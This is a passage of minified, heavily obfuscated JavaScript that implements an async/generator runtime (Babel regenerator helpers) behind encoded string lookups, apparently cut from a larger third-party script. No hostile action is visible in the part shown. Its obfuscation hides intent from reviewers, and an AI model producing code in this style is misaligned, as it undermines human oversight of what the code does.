HU()[kp(RT)],'undefined')?HU()[kp(Fv)].call(null,GL,I4):HU()[kp(Fh)].call(null,UA,U0)],XpC[HU()[kp(GF)].call(null,qI,Hv)]=null,rU.pop(),GlC=ITC,GlC;}var MFC=ENC[HU()[kp(Fv)](GL,I4)];var N6C;return N6C=MFC?MFC[Jp()[ph(hN)].call(null,x2,VT,qR)]?(XpC[K4C[HU()[kp(zN)].apply(null,[c1,DDC])]]=MFC[SA(typeof Jp()[ph(cT)],jh([],[][[]]))?Jp()[ph(sN)].call(null,UnC,RT,QU):Jp()[ph(Jf)].call(null,Eh,MF({}),Pd)],XpC[HU()[kp(nf)](xj,r0)]=K4C[SA(typeof T6()[R1(r2)],'undefined')?T6()[R1(YH)](LT,gE,hl,MF(MF(H0))):T6()[R1(QT)].apply(null,[Eg,AA,FF,SQ])],zF(zF(typeof Jp()[ph(tA)],'undefined')?Jp()[ph(Rf)](JE,MF(MF(qf)),RH):Jp()[ph(sN)](vT,c4,UF),XpC[SA(typeof HU()[kp(rQ)],jh([],[][[]]))?HU()[kp(Fh)](FQ,kv):HU()[kp(tA)](Xv,fH)])&&(XpC[HU()[kp(tA)](Xv,fH)]=SA(typeof HU()[kp(JE)],jh([],[][[]]))?HU()[kp(Fh)](EYC,sgC):HU()[kp(nf)](xj,r0),XpC[zF(typeof HU()[kp(N0)],'undefined')?HU()[kp(Fv)](GL,I4):HU()[kp(Fh)].call(null,nxC,dhC)]=s1C),XpC[HU()[kp(GF)](qI,Hv)]=null,ITC):MFC:(XpC[HU()[kp(tA)](Xv,fH)]=HU()[kp(bz)].call(null,FrC,TT),XpC[HU()[kp(Fv)](GL,I4)]=new (Gw[HU()[kp(x2)].call(null,tj,C4)])(zF(typeof PQ()[F4(Bh)],'undefined')?PQ()[F4(W6)](F2,GxC,Ip,NQ,DQ):PQ()[F4(qf)].apply(null,[r2,r1,lT,lN,MF(qf)])),XpC[HU()[kp(GF)](qI,Hv)]=null,ITC),rU.pop(),N6C;}xQC[T6()[R1(NQ)].apply(null,[dZC,OU,gh,mH])]=jTC;bNC(bIC,SA(typeof HU()[kp(WU)],jh('',[][[]]))?HU()[kp(Fh)].call(null,Yb,Nh):HU()[kp(UQ)](hZ,qh),Yp(Bk,[Jp()[ph(Jf)](Eh,R2,IX),jTC,HU()[kp(hl)](H4,B2),MF(HW[HU()[kp(JT)](AL,w6)]())]));bNC(jTC,HU()[kp(UQ)].call(null,hZ,qh),Yp(Bk,[Jp()[ph(Jf)].call(null,Eh,z6,IX),xQC,HU()[kp(hl)].call(null,H4,B2),MF(H0)]));xQC[T6()[R1(ll)](UZ,E5,ZN,hN)]=F1C(jTC,K1C,Zp()[KH(UQ)].apply(null,[dv,fg,Df,Yv]));D1C[SA(typeof G2()[KE(Yv)],jh([],[][[]]))?G2()[KE(NQ)](EF,FF,B3C,NQ,LOC):G2()[KE(W6)].call(null,gU,Jl,xY,LN,ZYC)]=function(g0C){rU.push(MsC);var BIC=RQ(T6()[R1(x2)](VZ,EA,mH,qv),typeof g0C)&&g0C[HU()[kp(UQ)](AL,qh)];var O1C;return O1C=MF(MF(BIC))&&(SA(BIC,xQC)||SA(Zp()[KH(UQ)](dv,AsC,Df,n1),BIC[zF(typeof T6()[R1(BQ)],jh([],[][[]]))?T6()[R1(ll)](P6C,E5,nf,q2):T6()[R1(YH)].apply(null,[WZC,n4,gT,rQ])]||BIC[HU()[kp(cp)](D6,p1)])),rU.pop(),O1C;};D1C[T6()[R1(n1)].apply(null,[Lc,L4,mA,Jl])]=function(YTC){rU.push(JTC);Gw[PQ()[F4(H0)](XQ,LIC,z6,k4,MF(qf))][SA(typeof Jp()[ph(ON)],jh('',[][[]]))?Jp()[ph(sN)](fPC,c4,pQC):Jp()[ph(BQ)](RF,kU,KX)]?Gw[PQ()[F4(H0)](NQ,LIC,z6,k4,MF(H0))][zF(typeof Jp()[ph(NQ)],'undefined')?Jp()[ph(BQ)].apply(null,[RF,MF([]),KX]):Jp()[ph(sN)](C4,MF(MF(H0)),LJC)](YTC,jTC):(YTC[HU()[kp(n1)](dz,mf)]=jTC,F1C(YTC,K1C,Zp()[KH(UQ)].apply(null,[dv,gKC,Df,Lp])));YTC[T6()[R1(NQ)](vT,OU,Pl,MF({}))]=Gw[PQ()[F4(H0)](DQ,LIC,z6,k4,k1)][T6()[R1(gU)](jX,xnC,IT,n1)](bIC);var w0C;return rU.pop(),w0C=YTC,w0C;};D1C[Jp()[ph(Pl)].apply(null,[SYC,Yv,VZ])]=function(O6C){return t0C.apply(this,[wD,arguments]);};tlC(cAC[T6()[R1(NQ)].call(null,dZC,OU,MF(MF({})),gU)]);F1C(cAC[T6()[R1(NQ)](dZC,OU,MF(MF(qf)),MF(MF({})))],Z1C,function(){return t0C.apply(this,[YG,arguments]);});D1C[T6()[R1(cA)](WY,SmC,GN,MF([]))]=cAC;D1C[T6()[R1(UE)](HK,L1,X1,l1)]=function(xAC,D6C,DUC,QQC,v1C){rU.push(WMC);SA(zSC(Ml[sN]),v1C)&&(v1C=Gw[tp()[l2(xv)].call(null,NQ,W6,qf,EX,gU,NU)]);var slC=new cAC(nNC(xAC,D6C,DUC,QQC),v1C);var f1C;return f1C=D1C[G2()[KE(W6)](gU,vp,zL,WF,ZYC)](D6C)?slC:slC[HU()[kp(nf)](vj,r0)]()[HU()[kp(SE)](hK,q4)](function(OUC){var klC;rU.push(GwC);return klC=OUC[Jp()[ph(hN)](x2,O6,Mc)]?OUC[SA(typeof Jp()[ph(mA)],jh('',[][[]]))?Jp()[ph(sN)](VmC,l1,LOC):Jp()[ph(Jf)](Eh,bz,Nt)]:slC[HU()[kp(nf)](mt,r0)](),rU.pop(),klC;}),rU.pop(),f1C;};tlC(bIC);F1C(bIC,K1C,HU()[kp(cA)](Qc,R2));F1C(bIC,tzC,function(){return t0C.apply(this,[MP,arguments]);});F1C(bIC,HU()[kp(UE)].apply(null,[jr,Jf]),function(){return t0C.apply(this,[tk,arguments]);});D1C[SA(typeof PQ()[F4(gU)],jh([],[][[]]))?PQ()[F4(qf)].apply(null,[K0,QH,z3C,IT,hN]):PQ()[F4(xv)](p1,Hc,UQ,K0,Bh)]=function(tjC){return t0C.apply(this,[tB,arguments]);};D1C[Jp()[ph(kU)].call(null,Tv,kU,Kt)]=C2C;AvC[T6()[R1(NQ)](dZC,OU,SE,S2)]=Yp(Bk,[HU()[kp(UQ)](hZ,qh),AvC,HU()[kp(NU)].apply(null,[Ug,w4]),function tTC(DlC){rU.push(d7C);if(this[HU()[kp(Rf)](bj,XE)]=H0,this[HU()[kp(nf)](cj,r0)]=H0,this[Jp()[ph(ZN)].call(null,WU,WU,J7)]=this[Jp()[ph(Lf)].call(null,Uv,x2,E0)]=s1C,this[Jp()[ph(hN)](x2,XE,f7)]=MF(qf),this[HU()[kp(GF)].call(null,fZ,Hv)]=null,this[HU()[kp(tA)].apply(null,[Sr,fH])]=HU()[kp(nf)](cj,r0),this[zF(typeof HU()[kp(zN)],jh([],[][[]]))?HU()[kp(Fv)](Vc,I4):HU()[kp(Fh)].call(null,UA,N2)]=s1C,this[HU()[kp(QT)].apply(null,[Ih,t6])][T6()[R1(xf)].call(null,QX,gH,Pv,MF({}))](m1C),MF(DlC))for(var PzC in this)SA(Jp()[ph(L2)](gCC,qf,sX),PzC[SA(typeof T6()[R1(cA)],'undefined')?T6()[R1(YH)].call(null,rA,B6,WU,MF(qf)):T6()[R1(z6)](bt,zU,r2,cH)](H0))&&wEC.call(this,PzC)&&MF(Gw[HU()[kp(EE)].apply(null,[kZ,DqC])](j6C(PzC[Jp()[ph(LN)].call(null,L4,O0,sK)](qf))))&&(this[PzC]=s1C);rU.pop();},Jp()[ph(dv)].apply(null,[xh,q2,Fr]),function(){return t0C.apply(this,[ZC,arguments]);},T6()[R1(zN)](vg,qF,MF(MF({})),EE),function PQC(V0C){rU.push(m4);if(this[Jp()[ph(hN)](x2,MF(MF([])),XL)])throw V0C;var tQC=this;function TIC(r0C,kzC){rU.push(Ab);SUC[T6()[R1(VT)](YI,zN,q2,S2)]=zF(typeof HU()[kp(DQ)],'undefined')?HU()[kp(bz)](Al,TT):HU()[kp(Fh)].apply(null,[v3C,tkC]);SUC[HU()[kp(Fv)](BR,I4)]=V0C;tQC[HU()[kp(nf)](wj,r0)]=r0C;kzC&&(tQC[SA(typeof HU()[kp(H6)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[ZGC,QYC]):HU()[kp(tA)](Or,fH)]=HU()[kp(nf)].apply(null,[wj,r0]),tQC[HU()[kp(Fv)](BR,I4)]=s1C);var sUC;return rU.pop(),sUC=MF(MF(kzC)),sUC;}for(var LEC=UN(this[zF(typeof HU()[kp(Lp)],jh('',[][[]]))?HU()[kp(QT)](X9C,t6):HU()[kp(Fh)](W2,Yv)][T6()[R1(H0)].apply(null,[CY,XU,cT,W6])],qf);xH(LEC,Ml[sN]);--LEC){var cvC=this[HU()[kp(QT)].apply(null,[X9C,t6])][LEC],SUC=cvC[HU()[kp(F2)].apply(null,[YA,TF])];if(SA(Jp()[ph(W2)](SQ,xf,tK),cvC[HU()[kp(IT)].apply(null,[d1C,dQ])])){var mQC;return mQC=TIC(SA(typeof Jp()[ph(bF)],jh('',[][[]]))?Jp()[ph(sN)](hZC,ZH,OcC):Jp()[ph(YQ)].apply(null,[k4,GF,tR])),rU.pop(),mQC;}if(BDC(cvC[zF(typeof HU()[kp(q2)],'undefined')?HU()[kp(IT)].apply(null,[d1C,dQ]):HU()[kp(Fh)].call(null,rDC,vBC)],this[HU()[kp(Rf)].call(null,XF,XE)])){var c1C=wEC.call(cvC,zF(typeof T6()[R1(k1)],'undefined')?T6()[R1(F2)](pE,gE,MF(qf),qf):T6()[R1(YH)].call(null,KIC,HjC,qv,MF(qf))),tUC=wEC.call(cvC,T6()[R1(NU)].call(null,MLC,ZT,fU,GF));if(c1C&&tUC){if(CA(this[HU()[kp(Rf)].call(null,XF,XE)],cvC[T6()[R1(F2)].apply(null,[pE,gE,L2,kv])])){var NjC;return NjC=TIC(cvC[T6()[R1(F2)].apply(null,[pE,gE,MF(qf),Bh])],MF(H0)),rU.pop(),NjC;}if(CA(this[HU()[kp(Rf)](XF,XE)],cvC[T6()[R1(NU)](MLC,ZT,qf,MF(MF(H0)))])){var nzC;return nzC=TIC(cvC[SA(typeof T6()[R1(cQ)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[pQC,d4,MF(MF(H0)),O6]):T6()[R1(NU)](MLC,ZT,SE,Rf)]),rU.pop(),nzC;}}else if(c1C){if(CA(this[HU()[kp(Rf)].apply(null,[XF,XE])],cvC[T6()[R1(F2)](pE,gE,gT,rQ)])){var YQC;return YQC=TIC(cvC[T6()[R1(F2)](pE,gE,ZN,MF(MF({})))],MF(H0)),rU.pop(),YQC;}}else{if(MF(tUC))throw new (Gw[HU()[kp(c4)](Bp,wQ)])(zF(typeof T6()[R1(fH)],jh('',[][[]]))?T6()[R1(ZH)](Dv,IT,MF(MF({})),NQ):T6()[R1(YH)].call(null,KA,PF,H0,MF(MF({}))));if(CA(this[HU()[kp(Rf)].apply(null,[XF,XE])],cvC[T6()[R1(NU)].call(null,MLC,ZT,S2,MF(MF(qf)))])){var kTC;return kTC=TIC(cvC[zF(typeof T6()[R1(mf)],jh('',[][[]]))?T6()[R1(NU)](MLC,ZT,MF(MF([])),Lp):T6()[R1(YH)](VXC,Hv,cp,G6)]),rU.pop(),kTC;}}}}rU.pop();},HU()[kp(xf)](VL,df),function BAC(C0C,WTC){rU.push(n6);for(var UlC=UN(this[HU()[kp(QT)](XFC,t6)][T6()[R1(H0)](SY,XU,vp,UE)],qf);xH(UlC,H0);--UlC){var CAC=this[HU()[kp(QT)].apply(null,[XFC,t6])][UlC];if(BDC(CAC[HU()[kp(IT)](x4,dQ)],this[HU()[kp(Rf)].call(null,Bp,XE)])&&wEC.call(CAC,T6()[R1(NU)](Qv,ZT,MF([]),MF(qf)))&&CA(this[HU()[kp(Rf)](Bp,XE)],CAC[T6()[R1(NU)](Qv,ZT,qf,p6)])){var KlC=CAC;break;}}KlC&&(SA(Zp()[KH(z6)].call(null,FF,zA,YH,Pv),C0C)||SA(zF(typeof T6()[R1(VT)],jh('',[][[]]))?T6()[R1(Rf)].apply(null,[xK,wp,MF(qf),GF]):T6()[R1(YH)].apply(null,[MYC,c1,W2,cH]),C0C))&&BDC(KlC[HU()[kp(IT)].call(null,x4,dQ)],WTC)&&BDC(WTC,KlC[T6()[R1(NU)](Qv,ZT,MF(MF(H0)),RT)])&&(KlC=null);var FhC=KlC?KlC[HU()[kp(F2)].call(null,tSC,TF)]:{};FhC[SA(typeof T6()[R1(tv)],jh([],[][[]]))?T6()[R1(YH)](I2,Tl,YQ,mH):T6()[R1(VT)](Nr,zN,NU,k1)]=C0C;FhC[HU()[kp(Fv)].call(null,Vt,I4)]=WTC;var z1C;return z1C=KlC?(this[SA(typeof HU()[kp(WU)],jh('',[][[]]))?HU()[kp(Fh)].call(null,fz,gYC):HU()[kp(tA)](EmC,fH)]=HU()[kp(nf)](sR,r0),this[HU()[kp(nf)](sR,r0)]=KlC[zF(typeof T6()[R1(GN)],jh([],[][[]]))?T6()[R1(NU)].call(null,Qv,ZT,MF(qf),Yv):T6()[R1(YH)](r1,R7C,cA,c4)],ITC):this[HU()[kp(hN)](vT,EE)](FhC),rU.pop(),z1C;},HU()[kp(hN)].call(null,NY,EE),function IvC(RFC,MvC){rU.push(prC);if(SA(HU()[kp(bz)](w5,TT),RFC[T6()[R1(VT)](cZ,zN,DQ,SE)]))throw RFC[HU()[kp(Fv)](zd,I4)];SA(Zp()[KH(z6)](FF,Ph,YH,Ch),RFC[T6()[R1(VT)].call(null,cZ,zN,L2,MF([]))])||SA(T6()[R1(Rf)].apply(null,[Rg,wp,Jf,DQ]),RFC[T6()[R1(VT)].apply(null,[cZ,zN,xv,R2])])?this[HU()[kp(nf)].apply(null,[lj,r0])]=RFC[HU()[kp(Fv)].call(null,zd,I4)]:SA(Jp()[ph(Rf)].call(null,JE,MF(MF({})),KZ),RFC[SA(typeof T6()[R1(SQ)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[JEC,xl,cT,r0]):T6()[R1(VT)](cZ,zN,Ip,MF([]))])?(this[tp()[l2(mH)].call(null,UQ,RT,Bh,NnC,UA,Pl)]=this[HU()[kp(Fv)].call(null,zd,I4)]=RFC[HU()[kp(Fv)].apply(null,[zd,I4])],this[HU()[kp(tA)].call(null,hOC,fH)]=Jp()[ph(Rf)].call(null,JE,MF(MF([])),KZ),this[HU()[kp(nf)](lj,r0)]=Jp()[ph(YQ)](k4,NQ,MK)):SA(tp()[l2(z6)](z6,UE,UQ,UF,K0,MF([])),RFC[T6()[R1(VT)].call(null,cZ,zN,Vv,kU)])&&MvC&&(this[HU()[kp(nf)].call(null,lj,r0)]=MvC);var FUC;return rU.pop(),FUC=ITC,FUC;},T6()[R1(hN)](ER,gh,x2,Ip),function M1C(q6C){rU.push(Kl);for(var EQC=UN(this[HU()[kp(QT)].call(null,B3C,t6)][T6()[R1(H0)](vj,XU,Vv,c4)],qf);xH(EQC,Ml[sN]);--EQC){var hNC=this[HU()[kp(QT)].call(null,B3C,t6)][EQC];if(SA(hNC[T6()[R1(NU)].apply(null,[OVC,ZT,H0,WU])],q6C)){var xzC;return this[HU()[kp(hN)].call(null,Xv,EE)](hNC[HU()[kp(F2)].call(null,f4,TF)],hNC[T6()[R1(EE)].call(null,F6,cT,MF(MF({})),NU)]),m1C(hNC),rU.pop(),xzC=ITC,xzC;}}rU.pop();},Zp()[KH(W6)](p1,IG,YH,gU),function R6C(SAC){rU.push(IT);for(var wQC=UN(this[HU()[kp(QT)].call(null,TF,t6)][T6()[R1(H0)].apply(null,[RWC,XU,RT,S2])],Ml[qf]);xH(wQC,H0);--wQC){var djC=this[SA(typeof HU()[kp(F5)],'undefined')?HU()[kp(Fh)](UF,tWC):HU()[kp(QT)](TF,t6)][wQC];if(SA(djC[zF(typeof HU()[kp(F2)],jh([],[][[]]))?HU()[kp(IT)].apply(null,[S4C,dQ]):HU()[kp(Fh)].apply(null,[HQ,ZxC])],SAC)){var JpC=djC[HU()[kp(F2)](A9C,TF)];if(SA(HU()[kp(bz)](mf,TT),JpC[T6()[R1(VT)].apply(null,[Iz,zN,Jl,SQ])])){var FEC=JpC[HU()[kp(Fv)](Y7,I4)];m1C(djC);}var AIC;return rU.pop(),AIC=FEC,AIC;}}throw new (Gw[HU()[kp(c4)](qcC,wQ)])(T6()[R1(ZN)].apply(null,[RCC,JA,MF(MF(H0)),gU]));},Jp()[ph(Lp)](tv,r0,GV),function kpC(ChC,g6C,X0C){rU.push(lE);this[HU()[kp(GF)](YK,Hv)]=Yp(Bk,[zF(typeof Jp()[ph(cQ)],jh([],[][[]]))?Jp()[ph(UE)].apply(null,[x6,mA,L7]):Jp()[ph(sN)](hGC,Bh,YgC),C2C(ChC),HU()[kp(zN)](NGC,DDC),g6C,T6()[R1(QT)].apply(null,[Xd,AA,MF(MF([])),MF([])]),X0C]);SA(HU()[kp(nf)](zj,r0),this[HU()[kp(tA)](Bt,fH)])&&(this[HU()[kp(Fv)].apply(null,[NL,I4])]=s1C);var LjC;return rU.pop(),LjC=ITC,LjC;}]);var spC;return rU.pop(),spC=D1C,spC;};var Y0C=function(hzC){"@babel/helpers - typeof";rU.push(jH);Y0C=RQ(T6()[R1(x2)].call(null,JX,EA,r0,BQ),typeof Gw[T6()[R1(Df)](Rc,r0,dv,X1)])&&RQ(T6()[R1(SE)].call(null,FX,Sv,Ch,cH),typeof Gw[T6()[R1(Df)].call(null,Rc,r0,Ip,tA)][SA(typeof Jp()[ph(MWC)],jh('',[][[]]))?Jp()[ph(sN)](gh,LN,VrC):Jp()[ph(UE)](x6,MF(MF([])),Zg)])?function(TlC){return t0C.apply(this,[hW,arguments]);}:function(HzC){return t0C.apply(this,[Qk,arguments]);};var XAC;return rU.pop(),XAC=Y0C(hzC),XAC;};var MVC=function(){"use strict";var RlC=function(TEC,z0C,M4C){return MAC.apply(this,[Sn,arguments]);};var GhC=function(HIC,jjC,mAC,ZzC){rU.push(fMC);var OFC=jjC&&cWC(jjC[SA(typeof T6()[R1(m2)],jh([],[][[]]))?T6()[R1(YH)].call(null,LJC,HqC,rH,k1):T6()[R1(NQ)](n4,OU,W2,WU)],nEC)?jjC:nEC;var xFC=Gw[PQ()[F4(H0)](Ch,GMC,z6,k4,Bh)][T6()[R1(gU)](Wj,xnC,hl,Bh)](OFC[SA(typeof T6()[R1(O6)],jh('',[][[]]))?T6()[R1(YH)](B2,SDC,sN,MF({})):T6()[R1(NQ)].call(null,n4,OU,MF(MF(qf)),MF({}))]);var OIC=new D4C(ZzC||[]);BFC(xFC,Zp()[KH(mA)](F5,E0,NQ,gT),Yp(Bk,[Jp()[ph(Jf)](Eh,Ez,Dj),hQC(HIC,mAC,OIC)]));var ZIC;return rU.pop(),ZIC=xFC,ZIC;};var nEC=function(){};var pEC=function(){};var xpC=function(){};var G1C=function(fIC,IQC){function GEC(XNC,b1C,pUC,SzC){rU.push(fH);var zAC=t0C(OJ,[fIC[XNC],fIC,b1C]);if(zF(HU()[kp(bz)](YBC,TT),zAC[T6()[R1(VT)](Ad,zN,Jl,RT)])){var rEC=zAC[HU()[kp(Fv)](Ej,I4)],xvC=rEC[Jp()[ph(Jf)](Eh,R2,cX)];var mEC;return mEC=xvC&&RQ(Jp()[ph(x2)](z6,Bh,bVC),Y0C(xvC))&&NzC.call(xvC,HU()[kp(X1)].apply(null,[fPC,q2]))?IQC[NA()[M4(W6)].apply(null,[NQ,Fh,w6,kU])](xvC[HU()[kp(X1)].apply(null,[fPC,q2])])[HU()[kp(SE)](nE,q4)](function(GUC){rU.push(NLC);GEC(HU()[kp(nf)](FJ,r0),GUC,pUC,SzC);rU.pop();},function(E1C){rU.push(Rh);GEC(zF(typeof HU()[kp(H0)],jh([],[][[]]))?HU()[kp(bz)](ILC,TT):HU()[kp(Fh)].apply(null,[GKC,Wv]),E1C,pUC,SzC);rU.pop();}):IQC[NA()[M4(W6)].apply(null,[NQ,Fh,w6,H0])](xvC)[HU()[kp(SE)].apply(null,[nE,q4])](function(hIC){rU.push(USC);rEC[Jp()[ph(Jf)](Eh,nf,Rm)]=hIC,pUC(rEC);rU.pop();},function(CQC){var HNC;rU.push(RPC);return HNC=GEC(HU()[kp(bz)].apply(null,[K6,TT]),CQC,pUC,SzC),rU.pop(),HNC;}),rU.pop(),mEC;}SzC(zAC[zF(typeof HU()[kp(Tl)],jh([],[][[]]))?HU()[kp(Fv)].call(null,Ej,I4):HU()[kp(Fh)].apply(null,[nv,vmC])]);rU.pop();}rU.push(kN);var qFC;BFC(this,Zp()[KH(mA)](F5,JdC,NQ,SQ),Yp(Bk,[Jp()[ph(Jf)].call(null,Eh,mH,sm),function L1C(JFC,ljC){var OQC=function(){return new IQC(function(KhC,Q6C){GEC(JFC,ljC,KhC,Q6C);});};rU.push(Tz);var SIC;return SIC=qFC=qFC?qFC[HU()[kp(SE)](kr,q4)](OQC,OQC):OQC(),rU.pop(),SIC;}]));rU.pop();};var UpC=function(Z6C){return MAC.apply(this,[YG,arguments]);};var s2C=function(mlC){return MAC.apply(this,[WP,arguments]);};var D4C=function(plC){rU.push(GtC);this[zF(typeof HU()[kp(tA)],'undefined')?HU()[kp(QT)](GSC,t6):HU()[kp(Fh)](Z2,USC)]=[Yp(Bk,[HU()[kp(IT)](Hg,dQ),Jp()[ph(W2)](SQ,Ez,qY)])],plC[T6()[R1(xf)].call(null,II,gH,QE,SQ)](UpC,this),this[HU()[kp(NU)].call(null,Ft,w4)](MF(H0));rU.pop();};var L6C=function(NlC){rU.push(vN);if(NlC||SA(Jp()[ph(W6)](RT,SE,SR),NlC)){var lFC=NlC[cjC];if(lFC){var sFC;return rU.pop(),sFC=lFC.call(NlC),sFC;}if(RQ(SA(typeof T6()[R1(sCC)],'undefined')?T6()[R1(YH)](BQ,wN,mA,Fv):T6()[R1(x2)].apply(null,[Xm,EA,W6,qf]),typeof NlC[HU()[kp(nf)](nR,r0)])){var dNC;return rU.pop(),dNC=NlC,dNC;}if(MF(Gw[HU()[kp(EE)](LZ,DqC)](NlC[T6()[R1(H0)](Dj,XU,WU,O0)]))){var A4C=x0(qf),XUC=function EzC(){rU.push(JQ);for(;CA(++A4C,NlC[T6()[R1(H0)](DI,XU,xv,MF(qf))]);)if(NzC.call(NlC,A4C)){var G0C;return EzC[Jp()[ph(Jf)].call(null,Eh,kv,bj)]=NlC[A4C],EzC[Jp()[ph(hN)].call(null,x2,S2,Ix)]=MF(qf),rU.pop(),G0C=EzC,G0C;}EzC[Jp()[ph(Jf)](Eh,MF([]),bj)]=C1C;EzC[Jp()[ph(hN)].apply(null,[x2,MF(H0),Ix])]=MF(H0);var KEC;return rU.pop(),KEC=EzC,KEC;};var K6C;return K6C=XUC[HU()[kp(nf)].apply(null,[nR,r0])]=XUC,rU.pop(),K6C;}}throw new (Gw[HU()[kp(x2)](b7,C4)])(jh(Y0C(NlC),HU()[kp(ll)](QI,LN)));};rU.push(Hb);MVC=function r1C(){return t6C;};var C1C;var t6C={};var VUC=Gw[PQ()[F4(H0)](Yv,Vj,z6,k4,MF(MF({})))][T6()[R1(NQ)].call(null,dZC,OU,kU,MF(MF({})))];var NzC=VUC[G2()[KE(H0)].call(null,fU,I4,FK,WU,PBC)];var BFC=Gw[PQ()[F4(H0)](SQ,Vj,z6,k4,gT)][HU()[kp(GN)].apply(null,[tY,IE])]||function(xUC,ZlC,s4C){return t0C.apply(this,[PD,arguments]);};var EAC=RQ(T6()[R1(x2)](Jg,EA,MF(MF(qf)),RT),typeof Gw[T6()[R1(Df)](Sm,r0,cA,fU)])?Gw[T6()[R1(Df)](Sm,r0,MF(MF({})),NQ)]:{};var cjC=EAC[Jp()[ph(UE)](x6,MF([]),xI)]||G2()[KE(z6)].call(null,rQ,NU,qA,TA,hU);var VpC=EAC[HU()[kp(r0)](Cd,xCC)]||(zF(typeof HU()[kp(nv)],'undefined')?HU()[kp(N0)].call(null,Xd,kf):HU()[kp(Fh)].call(null,JA,SqC));var pTC=EAC[Jp()[ph(GN)].call(null,CPC,sN,KI)]||T6()[R1(Ez)](Mt,I4,r0,MF(MF({})));try{var dpC=rU.length;var XEC=MF([]);RlC({},SA(typeof Jp()[ph(Fh)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[g6,l1,ckC]):Jp()[ph(W6)](RT,cA,Wd));}catch(WIC){rU.splice(UN(dpC,qf),Infinity,Hb);RlC=function(jIC,lEC,k4C){return t0C.apply(this,[GP,arguments]);};}t6C[T6()[R1(tA)](l7,A2,k1,p6)]=GhC;var E4C=HU()[kp(TA)].apply(null,[vm,np]);var CEC=Jp()[ph(ZH)](hl,sN,PV);var MpC=T6()[R1(GF)](IY,w6,MF(MF([])),GN);var DQC=HU()[kp(cT)].apply(null,[Ad,G6]);var O4C={};var wUC={};RlC(wUC,cjC,function(){return t0C.apply(this,[Sn,arguments]);});var TUC=Gw[PQ()[F4(H0)](cA,Vj,z6,k4,MF([]))][PQ()[F4(z6)](W2,St,fU,QT,Fh)];var jFC=TUC&&TUC(TUC(L6C([])));jFC&&zF(jFC,VUC)&&NzC.call(jFC,cjC)&&(wUC=jFC);var NQC=xpC[T6()[R1(NQ)](dZC,OU,EE,G6)]=nEC[T6()[R1(NQ)](dZC,OU,MF(MF(H0)),W6)]=Gw[SA(typeof PQ()[F4(Jf)],jh([],[][[]]))?PQ()[F4(qf)](JE,DqC,F1,vmC,MF(MF([]))):PQ()[F4(H0)](TA,Vj,z6,k4,MF([]))][T6()[R1(gU)](tY,xnC,wQ,YH)](wUC);function llC(O0C){rU.push(Sl);[HU()[kp(nf)].call(null,bTC,r0),HU()[kp(bz)](qh,TT),Jp()[ph(Rf)].apply(null,[JE,Jl,EU])][T6()[R1(xf)](wvC,gH,BQ,ll)](function(XQC){RlC(O0C,XQC,function(fFC){var p4C;rU.push(LF);return p4C=this[Zp()[KH(mA)](F5,W8C,NQ,r0)](XQC,fFC),rU.pop(),p4C;});});rU.pop();}function hQC(Y4C,AzC,JNC){var sTC=E4C;return function(wIC,tvC){rU.push(rmC);if(SA(sTC,MpC))throw new (Gw[HU()[kp(c4)].call(null,YYC,wQ)])(zF(typeof HU()[kp(f1)],'undefined')?HU()[kp(Ez)](frC,W2):HU()[kp(Fh)](kSC,z6C));if(SA(sTC,DQC)){if(SA(HU()[kp(bz)].apply(null,[VrC,TT]),wIC))throw tvC;var XTC;return XTC=Yp(Bk,[zF(typeof Jp()[ph(GF)],jh('',[][[]]))?Jp()[ph(Jf)](Eh,K0,BX):Jp()[ph(sN)].apply(null,[tl,ZN,R0]),C1C,Jp()[ph(hN)](x2,wQ,mY),MF(H0)]),rU.pop(),XTC;}for(JNC[HU()[kp(tA)].apply(null,[Gp,fH])]=wIC,JNC[zF(typeof HU()[kp(Tv)],jh([],[][[]]))?HU()[kp(Fv)](sY,I4):HU()[kp(Fh)].apply(null,[DQ,V3C])]=tvC;;){var HEC=JNC[HU()[kp(GF)](XZ,Hv)];if(HEC){var fQC=JvC(HEC,JNC);if(fQC){if(SA(fQC,O4C))continue;var UUC;return rU.pop(),UUC=fQC,UUC;}}if(SA(SA(typeof HU()[kp(H0)],'undefined')?HU()[kp(Fh)](AJC,wrC):HU()[kp(nf)](LL,r0),JNC[HU()[kp(tA)](Gp,fH)]))JNC[Jp()[ph(ZN)](WU,l1,Zm)]=JNC[Jp()[ph(Lf)].call(null,Uv,Jl,MBC)]=JNC[HU()[kp(Fv)](sY,I4)];else if(SA(SA(typeof HU()[kp(K0)],jh([],[][[]]))?HU()[kp(Fh)](A6,r4):HU()[kp(bz)](VrC,TT),JNC[HU()[kp(tA)](Gp,fH)])){if(SA(sTC,E4C))throw sTC=DQC,JNC[HU()[kp(Fv)](sY,I4)];JNC[T6()[R1(zN)](xT,qF,cT,k1)](JNC[HU()[kp(Fv)].apply(null,[sY,I4])]);}else SA(Jp()[ph(Rf)].apply(null,[JE,Fh,jKC]),JNC[HU()[kp(tA)].call(null,Gp,fH)])&&JNC[HU()[kp(xf)].apply(null,[gL,df])](zF(typeof Jp()[ph(sN)],jh([],[][[]]))?Jp()[ph(Rf)](JE,Pv,jKC):Jp()[ph(sN)](dv,Yv,j1),JNC[SA(typeof HU()[kp(W2)],'undefined')?HU()[kp(Fh)](rF,x1):HU()[kp(Fv)](sY,I4)]);sTC=MpC;var VEC=t0C(OJ,[Y4C,AzC,JNC]);if(SA(tp()[l2(z6)].call(null,z6,W2,ll,SF,K0,vp),VEC[zF(typeof T6()[R1(ll)],jh([],[][[]]))?T6()[R1(VT)](vL,zN,MF(qf),K0):T6()[R1(YH)](mGC,T4C,nf,WU)])){if(sTC=JNC[zF(typeof Jp()[ph(Vv)],'undefined')?Jp()[ph(hN)].apply(null,[x2,MF(H0),mY]):Jp()[ph(sN)].apply(null,[rLC,MF({}),sF])]?DQC:CEC,SA(VEC[HU()[kp(Fv)](sY,I4)],O4C))continue;var FzC;return FzC=Yp(Bk,[Jp()[ph(Jf)](Eh,G6,BX),VEC[SA(typeof HU()[kp(xf)],'undefined')?HU()[kp(Fh)].apply(null,[OH,SDC]):HU()[kp(Fv)](sY,I4)],zF(typeof 